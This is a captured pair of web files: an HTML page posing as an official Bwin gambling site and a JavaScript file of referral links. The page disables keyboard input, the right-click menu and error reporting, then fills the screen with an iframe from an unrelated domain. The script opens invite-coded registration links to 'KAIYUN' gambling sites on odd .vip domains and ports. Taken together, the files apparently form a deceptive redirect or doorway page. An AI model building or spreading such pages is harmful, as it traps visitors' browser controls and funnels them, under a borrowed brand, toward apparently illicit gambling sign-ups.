

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 321
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>Bwin·必赢(中国)官方网站-首页|NO.1</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=6' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.drupyv.vip:6004/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.5vcciv.vip:9122/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.jv9t37.vip:8553/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


